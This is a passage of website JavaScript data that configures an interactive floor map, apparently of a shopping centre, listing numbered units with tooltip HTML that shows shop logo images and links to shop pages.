class=\"data\"><\/span>"}},"235":{"text":{"content":"235"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/038.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"233-1":{"text":{"content":"233-1"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/nostress.png\" \/><\/span><span class=\"data\"><\/span>"}},"247":{"text":{"content":"247"},"value":null},"248":{"text":{"content":"248"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/040.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"249":{"text":{"content":"249"},"href":"\/shop\/33","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/041.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"250":{"text":{"content":"250"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/0-02-04-0a7ed0682a1b2f5e64c51b887af1ba131d6a9144e73dc376c15287e6e1ada092_3749c981.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"247-1":{"text":{"content":"247-1"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/aTJDXFCJQYM.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"271":{"text":{"content":"271"},"value":null},"272":{"text":{"content":"272"},"value":null},"273":{"text":{"content":"273"},"value":null},"274":{"text":{"content":"274"},"value":null},"275":{"text":{"content":"275"},"value":null},"276":{"text":{"content":"276"},"value":null},"277":{"text":{"content":"277"},"value":null},"278":{"text":{"content":"278"},"value":null},"279":{"text":{"content":"279"},"value":null},"280":{"text":{"content":"280"},"value":null},"281":{"text":{"content":"281"},"value":null},"282":{"text":{"content":"282"},"value":null},"283":{"text":{"content":"283"},"value":null},"284":{"text":{"content":"284"},"value":null},"285":{"text":{"content":"285"},"value":null},"286":{"text":{"content":"286"},"value":null},"290":{"text":{"content":"290"},"value":null},"K21":{"text":{"content":"K21"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/039.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"K22":{"text":{"content":"K22"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/123.JPG\" \/><\/span><span class=\"data\"><\/span>"}}}},"4":{"areas":{"304":{"text":{"content":"304"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/072.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"305":{"text":{"content":"305"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/Screenshotd112aaa.png\" \/><\/span><span class=\"data\"><\/span>"}},"306-1":{"text":{"content":"306-1"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/076.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"306-2":{"text":{"content":"306-2"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/058.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"308":{"text":{"content":"308"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/zaya_biz.png\" \/><\/span><span class=\"data\"><\/span>"}},"309":{"text":{"content":"309"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/078.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"310":{"text":{"content":"310"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/danceme.png\" \/><\/span><span class=\"data\"><\/span>"}},"306-3":{"text":{"content":"306-3"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/Screenshot_16.png\" \/><\/span><span class=\"data\"><\/span>"}},"314":{"text":{"content":"314"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/vibeddkkdd.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"329":{"text":{"content":"329"},"href":"\/shop\/50","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/DNL_C3hQ0Js.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"330":{"text":{"content":"330"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/060.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"331":{"text":{"content":"331"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/U4kZBx_vxDI.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"332":{"text":{"content":"332"},"value":null},"333":{"text":{"content":"333"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/063.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"338":{"text":{"content":"338"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/fnQQYWp5O1U.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"339":{"text":{"content":"339"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/the%20best.png\" \/><\/span><span class=\"data\"><\/span>"}},"340":{"text":{"content":"340"},"href":"\/shop\/113","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/128.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"341":{"text":{"content":"341"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/062.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"342":{"text":{"content":"342"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/067.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"343":{"text":{"content":"343"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/065.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"344":{"text":{"content":"344"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/Screenshot_14.png\" \/><\/span><span class=\"data\"><\/span>"}},"345":{"text":{"content":"345"},"href":"\/shop\/59","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/068.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"344-1":{"text":{"content":"344-1"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/Screenshot_15.png\" \/><\/span><span class=\"data\"><\/span>"}},"347":{"text":{"content":"347"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/viber46ts.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"361":{"text":{"content":"361"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/time-of-style-logo.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"362":{"text":{"content":"362"},"href":"\/shop\/109","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/%D0%BC%D0%BE%D0%B4%D0%BD%D0%B0%D1%8F%20%D0%BF%D0%B0%D1%80%D0%B0.png\" \/><\/span><span class=\"data\"><\/span>"}},"363":{"text":{"content":"363"},"href":"\/shop\/114","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/070.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"364":{"text":{"content":"364"},"href":"\/shop\/61","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/071.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"370":{"text":{"content":"370"},"value":null},"371":{"text":{"content":"371"},"value":null},"372":{"text":{"content":"372"},"value":null},"373":{"text":{"content":"373"},"value":null},"374":{"text":{"content":"374"},"value":null},"375":{"text":{"content":"375"},"value":null},"376":{"text":{"content":"376"},"value":null},"377":{"text":{"content":"377"},"value":null},"378":{"text":{"content":"378"},"value":null},"379":{"text":{"content":"379"},"value":null},"380":{"text":{"content":"380"},"value":null},"381":{"text":{"content":"381"},"value":null},"382":{"text":{"content":"382"},"value":null},"383":{"text":{"content":"383"},"value":null},"384":{"text":{"content":"384"},"value":null},"385":{"text":{"content":"385"},"value":null},"386":{"text":{"content":"386"},"value":null},"387":{"text":{"content":"387"},"value":null},"388":{"text":{"content":"388"},"value":null},"390":{"text":{"content":"390"},"value":null}}},"5":{"areas":{"403":{"text":{"content":"403"},"value":null},"404":{"text":{"content":"404"},"href":"\/shop\/137","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/098.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"405":{"text":{"content":"405"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/sssssdffd.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"406":{"text":{"content":"406"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/091.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"407":{"text":{"content":"407"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/Screenshotdfdfdf.png\" \/><\/span><span class=\"data\"><\/span>"}},"408":{"text":{"content":"408"},"value":null},"410":{"text":{"content":"410"},"href":"\/shop\/87","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/102.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"413":{"text":{"content":"413"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/viber456641.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"414":{"text":{"content":"414"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/opium.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"417":{"text":{"content":"417"},"value":null},"428":{"text":{"content":"428"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/outside.png\" \/><\/span><span class=\"data\"><\/span>"}},"429":{"text":{"content":"429"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/koks.png\" \/><\/span><span class=\"data\"><\/span>"}},"430":{"text":{"content":"430"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/876.png\" \/><\/span><span class=\"data\"><\/span>"}},"431":{"text":{"content":"431"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/085.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"432":{"text":{"content":"432"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/la%20fete.png\" \/><\/span><span class=\"data\"><\/span>"}},"436":{"text":{"content":"436"},"href":"\/shop\/76","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/087.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"437":{"text":{"content":"437"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/0-02-04-0168f2df361c9b19f6a77d59e404f811140b64ff997a46e649fd2f75ba49d079_b4e95707.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"438-1":{"text":{"content":"438-1"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/kosherplease.png\" \/><\/span><span class=\"data\"><\/span>"}},"439":{"text":{"content":"439"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/089.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"440":{"text":{"content":"440"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/shine shop.png\" \/><\/span><span class=\"data\"><\/span>"}},"441":{"text":{"content":"441"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/fitcoffee.png\" \/><\/span><span class=\"data\"><\/span>"}},"442":{"text":{"content":"442"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/090.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"438-2":{"text":{"content":"438-2"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/yesun.png\" \/><\/span><span class=\"data\"><\/span>"}},"456":{"text":{"content":"456"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/064.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"457":{"text":{"content":"457"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/Screenshot_13.png\" \/><\/span><span class=\"data\"><\/span>"}},"458":{"text":{"content":"458"},"href":"\/shop\/81","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/093.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"459":{"text":{"content":"459"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/pafos great.png\" \/><\/span><span class=\"data\"><\/span>"}},"460":{"text":{"content":"460"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/viber%20imagemmmmw.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"470":{"text":{"content":"470"},"value":null},"472":{"text":{"content":"472"},"value":null},"473":{"text":{"content":"473"},"value":null},"474":{"text":{"content":"474"},"value":null},"475":{"text":{"content":"475"},"value":null},"476":{"text":{"content":"476"},"value":null},"477":{"text":{"content":"477"},"value":null},"478":{"text":{"content":"478"},"value":null},"479":{"text":{"content":"479"},"value":null},"480":{"text":{"content":"480"},"value":null},"481":{"text":{"content":"481"},"value":null},"482":{"text":{"content":"482"},"value":null},"483":{"text":{"content":"483"},"value":null},"484":{"text":{"content":"484"},"value":null},"490":{"text":{"content":"490"},"value":null}}},"6":{"areas":{"270":{"text":{"content":"270"},"href":"\/shop\/151","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/OC.png\" \/><\/span><span class=\"data\"><\/span>"}},"502":{"text":{"content":"502"},"href":"\/shop\/93","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/page\/FAIRYFOX_NEW_LOGO_color_mal.png\" \/><\/span><span class=\"data\"><\/span>"}},"503":{"text":{"content":"503"},"href":"\/shop\/94","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/109.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"504":{"text":{"content":"504"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/Screenshot654334.png\" \/><\/span><span class=\"data\"><\/span>"}},"505":{"text":{"content":"505"},"value":null},"506":{"text":{"content":"506"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/american auto.png\" \/><\/span><span class=\"data\"><\/span>"}},"509":{"text":{"content":"509"},"value":null},"510":{"text":{"content":"510"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/%D0%91%D0%B5%D0%B7%20%D0%B8%D0%BC%D0%B5%D0%BD%D0%B8-2%D1%806.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"521":{"text":{"content":"521"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/828.png\" \/><\/span><span class=\"data\"><\/span>"}},"524":{"text":{"content":"524"},"value":null},"525":{"text":{"content":"525"},"href":"\/shop\/158","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/%D0%BC%D0%B0%D0%BB%D0%B8%D0%BD%D0%B0.png\" \/><\/span><span class=\"data\"><\/span>"}},"526":{"text":{"content":"526"},"value":null},"527":{"text":{"content":"527"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/515.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"530":{"text":{"content":"530"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/136.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"531":{"text":{"content":"531"},"value":null},"532":{"text":{"content":"532"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/stlogo.png\" \/><\/span><span class=\"data\"><\/span>"}},"533":{"text":{"content":"533"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/Screenshot_11.png\" \/><\/span><span class=\"data\"><\/span>"}},"534":{"text":{"content":"534"},"value":null},"534-1":{"text":{"content":"534-1"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/adfghhj.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"546":{"text":{"content":"546"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/logo_last.png\" \/><\/span><span class=\"data\"><\/span>"}},"549":{"text":{"content":"549"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/narash.png\" \/><\/span><span class=\"data\"><\/span>"}},"550":{"text":{"content":"550"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/116.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"551":{"text":{"content":"551"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/fp.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"552":{"text":{"content":"552"},"value":null},"553":{"text":{"content":"553"},"href":"\/shop\/92","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/107.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"558":{"text":{"content":"558"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/ESAZjwg7b9Y.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"570":{"text":{"content":"570"},"value":null},"571":{"text":{"content":"571"},"value":null},"572":{"text":{"content":"572"},"value":null},"573":{"text":{"content":"573"},"value":null},"574":{"text":{"content":"574"},"value":null},"575":{"text":{"content":"575"},"value":null},"576":{"text":{"content":"576"},"value":null},"577":{"text":{"content":"577"},"value":null},"578":{"text":{"content":"578"},"value":null},"579":{"text":{"content":"579"},"value":null},"580":{"text":{"content":"580"},"value":null},"581":{"text":{"content":"581"},"value":null},"582":{"text":{"content":"582"},"value":null},"583":{"text":{"content":"583"},"value":null},"584":{"text":{"content":"584"},"value":null},"590":{"text":{"content":"590"},"value":null}}},"7":{"areas":{"601":{"text":{"content":"601"},"value":null},"602":{"text":{"content":"602"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/blik.png\" \/><\/span><span class=\"data\"><\/span>"}},"603":{"text":{"content":"603"},"href":"\/shop\/139","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/Screenshot_12.png\" \/><\/span><span class=\"data\"><\/span>"}},"604":{"text":{"content":"604"},"value":null},"605":{"text":{"content":"605"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/Screenshot6666.png\" \/><\/span><span class=\"data\"><\/span>"}},"606":{"text":{"content":"606"},"value":null},"607":{"text":{"content":"607"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/daisy.png\" \/><\/span><span class=\"data\"><\/span>"}},"618":{"text":{"content":"618"},"href":"\/shop\/135","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/114.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"620":{"text":{"content":"620"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/trus layer.png\" \/><\/span><span class=\"data\"><\/span>"}},"621":{"text":{"content":"621"},"value":null},"622":{"text":{"content":"622"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/span.png\" \/><\/span><span class=\"data\"><\/span>"}},"623":{"text":{"content":"623"},"value":null},"625":{"text":{"content":"625"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/David_Roytman.png\" \/><\/span><span class=\"data\"><\/span>"}},"627":{"text":{"content":"627"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/-FX-IEAxrRE.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"628":{"text":{"content":"628"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/W21KR5ECIWU.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"629":{"text":{"content":"629"},"value":null},"630":{"text":{"content":"630"},"value":null},"628-1":{"text":{"content":"628-1"},"value":null},"632":{"text":{"content":"632"},"value":null},"640":{"text":{"content":"640"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/113.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"642":{"text":{"content":"642"},"value":null},"644":{"text":{"content":"644"},"value":null},"645":{"text":{"content":"645"},"value":null},"646":{"text":{"content":"646"},"value":null},"648":{"text":{"content":"648"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/822-bogina-04.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"661":{"text":{"content":"661"},"value":null},"670":{"text":{"content":"670"},"value":null},"671":{"text":{"content":"671"},"value":null},"672":{"text":{"content":"672"},"value":null},"673":{"text":{"content":"673"},"value":null},"674":{"text":{"content":"674"},"value":null},"675":{"text":{"content":"675"},"value":null},"676":{"text":{"content":"676"},"value":null},"677":{"text":{"content":"677"},"value":null},"678":{"text":{"content":"678"},"value":null},"679":{"text":{"content":"679"},"value":null},"680":{"text":{"content":"680"},"value":null},"681":{"text":{"content":"681"},"value":null},"682":{"text":{"content":"682"},"value":null},"683":{"text":{"content":"683"},"value":null},"684":{"text":{"content":"684"},"value":null},"690":{"text":{"content":"690"},"value":null},"691":{"text":{"content":"691"},"value":null},"692":{"text":{"content":"692"},"value":null},"693":{"text":{"content":"693"},"value":null},"694":{"text":{"content":"694"},"value":null},"695":{"text":{"content":"695"},"value":null},"696":{"text":{"content":"696"},"value":null},"697":{"text":{"content":"697"},"value":null}}},"8":{"areas":{"705":{"text":{"content":"705"},"value":null},"706":{"text":{"content":"706"},"value":null},"707":{"text":{"content":"707"},"value":null},"727":{"text":{"content":"727"},"value":null},"729":{"text":{"content":"729"},"value":null},"730":{"text":{"content":"730"},"value":null},"731":{"text":{"content":"731"},"value":null},"732":{"text":{"content":"732"},"value":null},"733":{"text":{"content":"733"},"value":null},"736":{"text":{"content":"736"},"value":null},"743":{"text":{"content":"743"},"value":null},"745":{"text":{"content":"745"},"value":null},"756":{"text":{"content":"756"},"value":null},"757":{"text":{"content":"757"},"value":null},"758":{"text":{"content":"758"},"value":null},"759":{"text":{"content":"759"},"value":null},"760":{"text":{"content":"760"},"value":null},"761":{"text":{"content":"761"},"value":null},"763":{"text":{"content":"763"},"value":null},"764":{"text":{"content":"764"},"value":null},"765":{"text":{"content":"765"},"value":null},"766":{"text":{"content":"766"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/138.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"767":{"text":{"content":"767"},"value":null},"770":{"text":{"content":"770"},"value":null},"771":{"text":{"content":"771"},"value":null},"772":{"text":{"content":"772"},"value":null},"773":{"text":{"content":"773"},"value":null},"774":{"text":{"content":"774"},"value":null},"775":{"text":{"content":"775"},"value":null},"785":{"text":{"content":"785"},"value":null},"786":{"text":{"content":"786"},"value":null},"787":{"text":{"content":"787"},"value":null},"789":{"text":{"content":"789"},"value":null},"790":{"text":{"content":"790"},"value":null},"791":{"text":{"content":"791"},"value":null},"792":{"text":{"content":"792"},"value":null},"793":{"text":{"content":"793"},"value":null},"794":{"text":{"content":"794"},"value":null},"795":{"text":{"content":"795"},"value":null},"796":{"text":{"content":"796"},"value":null}}}};
var ar_arias = {"794":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/Screenshot97986875765.png\" \/><\/span><span class=\"data\"><\/span>"}},"103":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/giulia.png\" \/><\/span><span class=\"data\"><\/span>"}},"135":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/Screenshot_18.png\" \/><\/span><span class=\"data\"><\/span>"}},"802":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/015.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"806":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/018.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"807":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/Screenshot_7.png\" \/><\/span><span class=\"data\"><\/span>"}},"110":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/021.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"801":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/025.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"164":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/026.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"101":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/027.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"793":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/030.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"160":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/032.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"119":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/033.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"122":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/037.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"810":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/039.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"246":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/040.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"247":{"href":"\/shop\/33","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/041.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"201":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/043.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"202":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/044.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"203":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/046.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"208":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/TopShopREDsmall.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"206":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/048.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"221":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/051.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"228":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/053.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"231":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/056.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"307":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/danceme.png\" \/><\/span><span class=\"data\"><\/span>"}},"326":{"href":"\/shop\/50","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/DNL_C3hQ0Js.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"327":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/060.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"338":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/062.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"330":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/063.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"452":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/064.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"340":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/065.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"341":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/Screenshot_14.png\" \/><\/span><span class=\"data\"><\/span>"}},"339":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/067.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"342":{"href":"\/shop\/59","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/068.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"204":{"href":"\/shop\/60","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/069.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"361":{"href":"\/shop\/61","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/071.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"301":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/072.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"308":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/Screenshot_16.png\" \/><\/span><span class=\"data\"><\/span>"}},"303":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/076.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"200":{"href":"\/shop\/67","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/GzYEXWL1HCk.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"306":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/078.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"425":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/koks.png\" \/><\/span><span class=\"data\"><\/span>"}},"429":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/082.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"426":{"tooltip":{"content":"<span class=\"img\"><img 